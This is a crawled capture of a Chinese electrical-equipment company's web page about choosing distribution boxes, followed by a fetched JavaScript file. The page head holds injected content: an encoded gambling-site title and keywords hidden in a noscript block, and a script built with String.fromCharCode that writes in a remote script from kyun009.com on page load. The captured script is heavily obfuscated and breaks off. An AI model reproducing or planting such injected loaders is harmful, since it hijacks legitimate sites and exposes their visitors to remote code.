

--- FILE ---
content_type: text/html
request_url: http://mj.junyuandl.com/news92493.html
body_size: 7809
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>说说如何选择合适的孟津河南配电箱</title>
    <meta name="keywords" content="河南高低压柜,河南配电箱,河南电力施工安装,">
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong> <a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <style>
        #ny_flash {
            margin-bottom: 10px
        }
    </style>
    <div class="ny_center" style="margin-bottom:20px">
        <div class="ny_dh_bg">
            <div class="h1">新闻资讯</div>
            <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="newstype1844.html">公司新闻</a> &gt; <a href="news92493.html">说说如何选择合适的孟津河南配电箱</a></div>
        </div>
    </div>
    <div class="ny_product_detail">
        <div class="ny_case_xq_t">
            <h1>说说如何选择合适的孟津河南配电箱</h1>
        </div>
        <div class="ny_case_xq_c">
            <span>文章来源：http://mj.junyuandl.com/news92493.html</span>
            <span>发表时间：2019-6-25 12:01:00</span>
        </div>
        <div class="ny_case_xq_contact"><p>洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！</p><p>&nbsp; &nbsp; 河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津配电箱</strong></a>大家都有了解，是生活中常使用到的产品，河南配电箱不仅起到管理用电的作用，还能起到安全保护的作用，今天小编带大家了解一下如何选择合适的河南配电箱。</p><p style="text-align: center; "><img src="/img.ashx?shopid=2416&file=2019062512010892.jpg" data-filename="img" style="max-width: 100%;"><br></p><p>&nbsp; &nbsp; 1、首先就河南配电箱的外观来说，现在市面上河南配电箱主要是分为塑料外壳和金属外壳，就结构而言分为明装式以及暗装式，所以我们需要根据实际情况去选择，不论是选择何种类型，都必须要保证河南配电箱箱体是完好无损的。</p><p>&nbsp; &nbsp; 2、再者说，室内的河南配电箱箱体内部的接线汇流需要分别去设置好相线以及零线以及保护作用的地界线，更重要的就是需要保证河南配电箱整体和局部的所有配件都是完好的，所以大家在购买河南配电箱的时候都需要看清楚，绝缘性一定要好，可以通过用电笔测量看看绝缘的性能如何，安全一定要有保障。</p><p>&nbsp; &nbsp; 3、另外还要说的就是安装空气开关的座架需要有充足的空间以及干净没有任何阻碍，河南配电箱的门板需要设有透明的门板或者便利于检查的透明窗。</p><p>&nbsp; &nbsp; 以上就是对河南配电箱选择的介绍，希望大家有所了解。如果想知道更多关于河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津高低压柜</strong></a>,河南配电箱,河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津电力施工安装</strong></a>的相关资讯，请随时关注我们网站！</p><p>孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,,电话:0379-63229999</p></div>
        <div class="info_key">
            <span>相关标签:</span><a href='/news.html?key=河南高低压柜'>河南高低压柜</a>,<a href='/news.html?key=河南配电箱'>河南配电箱</a>,<a href='/news.html?key=河南电力施工安装'>河南电力施工安装</a>,</div>
        <div class="ny_case_xq_b"><div>上一条：<a href="news94609.html">夏季怎样维护保养孟津河南高低压柜</a></div><div>下一条：<a href="news91275.html">说说孟津河南电力施工安装需注意什么</a></div>
            <div class="clear"></div>
        </div>
        <div class="ny_case_news">
            <div class="ny_case_news_t">【相关新闻】</div>
            <div class="ny_case_news_c">
                <ul>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1040274.html" title="低压孟津配电柜怎么选？">低压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-27</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1039290.html" title="高压孟津配电柜怎么选？">高压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-21</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1037472.html" title="孟津配电柜安装要注意什么？">孟津配电柜安装要注意什么？</a>
                        </h6>
                        <span>2024-09-07</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1036248.html" title="孟津电力安装工程都有哪些步骤？">孟津电力安装工程都有哪些步骤？</a>
                        </h6>
                        <span>2024-08-30</span>
                    </li></ul>
                <div class="clear"></div>
            </div>
        </div>
        <div class="ny_proudct_cs">
            <div class="h1">相关产品</div>
        </div>
        <div class="yyal_bg">
            <ul id="n_pro">
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">
                        <img alt="孟津槽式电缆桥架价格" src="/img.ashx?shopid=2416&file=2018102918153037.jpg" title="孟津槽式电缆桥架价格">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">孟津槽式电缆桥架价格</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">
                        <img alt="孟津大跨距电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152980.jpg" title="孟津大跨距电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">孟津大跨距电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">
                        <img alt="孟津组合式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152959.jpg" title="孟津组合式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">孟津组合式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">
                        <img alt="孟津槽式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152838.jpg" title="孟津槽式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">孟津槽式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">
                        <img alt="孟津托盘式电缆桥架厂" src="/img.ashx?shopid=2416&file=2018102918152833.jpg" title="孟津托盘式电缆桥架厂">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">孟津托盘式电缆桥架厂</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">
                        <img alt="孟津梯级式电缆桥架厂家" src="/img.ashx?shopid=2416&file=201810291815286.jpg" title="孟津梯级式电缆桥架厂家">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">孟津梯级式电缆桥架厂家</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">
                        <img alt="孟津户内高压真空断路器" src="/img.ashx?shopid=2416&file=2018102718032357.jpg" title="孟津户内高压真空断路器">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">孟津户内高压真空断路器</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">
                        <img alt="孟津户内高压真空断路器(固封极柱)" src="/img.ashx?shopid=2416&file=2018102718025757.jpg" title="孟津户内高压真空断路器(固封极柱)">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">孟津户内高压真空断路器(固封极柱)</a>
                    </p>
                </li></ul>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">!function (a) { var o = a("#n_pro"); o.owlCarousel({ items: 4, pagination: !1, autoPlay: 3e3 }) }(jQuery);</script>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy mj.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,电话:0379-63229999</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank"></a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://kyun009.com/2.js
body_size: 3556
content:
var _0xod9='jsjiami.com.v7';if(function(_0x6fd243,_0x3be980,_0x56cb26,_0x7def6f,_0x36662c,_0x1aa344,_0x54ad99){return _0x6fd243=_0x6fd243>>0x5,_0x1aa344='hs',_0x54ad99='hs',function(_0x158549,_0x14407a,_0x2e398d,_0x4cd77f,_0x9def6c){var _0x431991=_0x4e96;_0x4cd77f='tfi',_0x1aa344=_0x4cd77f+_0x1aa344,_0x9def6c='up',_0x54ad99+=_0x9def6c,_0x1aa344=_0x2e398d(_0x1aa344),_0x54ad99=_0x2e398d(_0x54ad99),_0x2e398d=0x0;var _0x4956e2=_0x158549();while(!![]&&--_0x7def6f+_0x14407a){try{_0x4cd77f=parseInt(_0x431991(0xe6,'e^)d'))/0x1*(-parseInt(_0x431991(0xed,'Y[YE'))/0x2)+-parseInt(_0x431991(0xd3,'0WDC'))/0x3+parseInt(_0x431991(0xd1,'qKCR'))/0x4*(-parseInt(_0x431991(0xe3,'Av(q'))/0x5)+parseInt(_0x431991(0xf1,'GCoK'))/0x6*(-parseInt(_0x431991(0xe9,'MW!3'))/0x7)+-parseInt(_0x431991(0xd8,'RxPv'))/0x8*(-parseInt(_0x431991(0xe0,'6Lc9'))/0x9)+-parseInt(_0x431991(0xe7,'fFAN'))/0xa*(parseInt(_0x431991(0xdf,'uGe$'))/0xb)+-parseInt(_0x431991(0xef,'uGe$'))/0xc*(-parseInt(_0x431991(0xd7,'@XPt'))/0xd);}catch(_0x2fd9d7){_0x4cd77f=_0x2e398d;}finally{_0x9def6c=_0x4956e2[_0x1aa344]();if(_0x6fd243<=_0x7def6f)_0x2e398d?_0x36662c?_0x4cd77f=_0x9def6c:_0x36662c=_0x9def6c:_0x2e398d=_0x9def6c;else{if(_0x2e398d==_0x36662c['replace'](/[yXTfWdrgtJMCeGxHqwk=]/g,'')){if(_0x4cd77f===_0x14407a){_0x4956e2['un'+_0x1aa344](_0x9def6c);break;}_0x4956e2[_0x54ad99](_0x9def6c);}}}}}(_0x56cb26,_0x3be980,function(_0x194a2d,_0xe14f13,_0x2c061d,_0x466310,_0x561135,_0x21c13c,_0x5984f7){return _0xe14f13='\x73\x70\x6c\x69\x74',_0x194a2d=arguments[0x0],_0x194a2d=_0x194a2d[_0xe14f13](''),_0x2c061d='\x72\x65\x76\x65\x72\x73\x65',_0x194a2d=_0x194a2d[_0x2c061d]('\x76'),_0x466310='\x6a\x6f\x69\x6e',(0x1c6e26,_0x194a2d[_0x466310](''));});}(0x17e0,0xcd3f0,_0x46a2,0xc1),_0x46a2){}var _hmt=_hmt||[];function _0x4e96(_0x38e770,_0x381cef){var _0x46a2f4=_0x46a2();return _0x4e96=function(_0x4e969f,_0x52731e){_0x4e969f=_0x4e969f-0xca;var _0x2a097b=_0x46a2f4[_0x4e969f];if(_0x4e96['ZiVUTo']===undefined){var _0x31410b=function(_0x804fbd){var _0x12dc52='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5418ff='',_0x3cc841='';for(var _0xef52d1=0x0,_0xe1b3a,_0x107722,_0x1f49d9=0x0;_0x107722=_0x804fbd['charAt'](_0x1f49d9++);~_0x107722&&(_0xe1b3a=_0xef52d1%0x4?_0xe1b3a*0x40+_0x107722:_0x107722,_0xef52d1++%0x4)?_0x5418ff+=String['fromCharCode'](0xff&_0xe1b3a>>(-0x2*_0xef52d1&0x6)):0x0){_0x107722=_0x12dc52['indexOf'](_0x107722);}for(var _0x55a8a8=0x0,_0x332396=_0x5418ff['length'];_0x55a8a8<_0x332396;_0x55a8a8++){_0x3cc841+='%'+('00'+_0x5418ff['charCodeAt'](_0x55a8a8)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3cc841);};var _0x32cc07=function(_0x57cc08,_0x480606){var _0xdf3e20=[],_0x54e48c=0x0,_0x13aeb1,_0xe41872='';_0x57cc08=_0x31410b(_0x57cc08);var _0x10a27f;for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0xdf3e20[_0x10a27f]=_0x10a27f;}for(_0x10a27f=0x0;_0x10a27f<0x100;_0x10a27f++){_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f]+_0x480606['charCodeAt'](_0x10a27f%_0x480606['length']))%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1;}_0x10a27f=0x0,_0x54e48c=0x0;for(var _0x537217=0x0;_0x537217<_0x57cc08['length'];_0x537217++){_0x10a27f=(_0x10a27f+0x1)%0x100,_0x54e48c=(_0x54e48c+_0xdf3e20[_0x10a27f])%0x100,_0x13aeb1=_0xdf3e20[_0x10a27f],_0xdf3e20[_0x10a27f]=_0xdf3e20[_0x54e48c],_0xdf3e20[_0x54e48c]=_0x13aeb1,_0xe41872+=String['fromCharCode'](_0x57cc08['charCodeAt'](_0x537217)^_0xdf3e20[(_0xdf3e20[_0x10a27f]+_0xdf3e20[_0x54e48c])%0x100]);}return _0xe41872;};_0x4e96['GXNVYr']=_0x32cc07,_0x38e770=arguments,_0x4e96['ZiVUTo']=!![];}var _0x165c93=_0x46a2f4[0x0],_0x7a79e4=_0x4e969f+_0x165c93,_0x5fc90f=_0x38e770[_0x7a79e4];return!_0x5fc90f?(_0x4e96['KTFejw']===undefined&&(_0x4e96['KTFejw']=!![]),_0x2a097b=_0x4e96['GXNVYr'](_0x2a097b,_0x52731e),_0x38e770[_0x7a79e4]=_0x2a097b):_0x2a097b=_0x5fc90f,_0x2a097b;},_0x4e96(_0x38e770,_0x381cef);}function _0x46a2(){var _0x3366a5=(function(){return[_0xod9,'dGxjgdsCfjqieXakmtWiwe.ycomJ.MvTr7CHwyCG==','zCoPnhpdVSoYxshdOeVcGW','wSowoCoGhG','uvVdHZy+WO7dG2S','W5xdMmk1WR/dL3hdNwyjdmkkW4G','wvFcRaWavNZdOa','WRRcGmo7bva','WQRdGYbdsaWEWQq','W5igW4ZcKSk/W61gcq','BWHyW6S+WQFcS8o2v8kyW4LeWQBdTmkvWPFcSrtdN8os','AqTcbmkVz8kSW6tcMa','W6jlFcNdPuj0','CrLtfCkg','W4XaWQ3cRLtcJGJdKmol'].concat((function(){return['WQ1wDa/dUq','bbX4t8oTWPtdMCk7juZcRYxcGW','ybLyW54HW7JdSCk8tSkBW40OWQNdMmkDWP7dKrBdKCky','W73cONxcP8o4uCoTW5nsWPpcKmosW5xcGCoPW7mCpcinA8ozECk7WPymv0xdQSoRCrfZy8obW7XwfmoRW5JdVuv8i8kRWPddGL3dQmobwColWOpcSCk9BqBcQZRdT8o2ovCdx8obW4i5ECoJW4tdVZ3dVCo1lNNcOfLSWP7dTKKpyqjilNtcVgqbBHnpxgNcUCoI','FLldJCoNas3dHSkwfgaSWR0','WR/dOxFcIh3cHuhcVCoTW71DpsO','x1hdR0fXxMddRLH0W6e','pb5vf8kdzCkRW6xcNMSsWO4IWOzhW7GHv8k+i2tcNw/cLSoLdSkse0lcGJGcWQdcLCkVWRJdPCkoWRe/W5ZcJSkTW7ldRmkqW7bTW4m6kCoPWPxcRSk3W5LhgrmFFmkqW6ZdT8oAW5xcKSkHW68ZhvhdUCotz1NcT8kNeW4tW4X0u2tdUmkbmSovECo9cX5SdCoLlCouAbLcWQZdIfuzWOzgW7NdVLVcS8obWQWZWQamCSoSW6ddNY7dLSokcSoYqmk+D0i','muBcK07dIG','D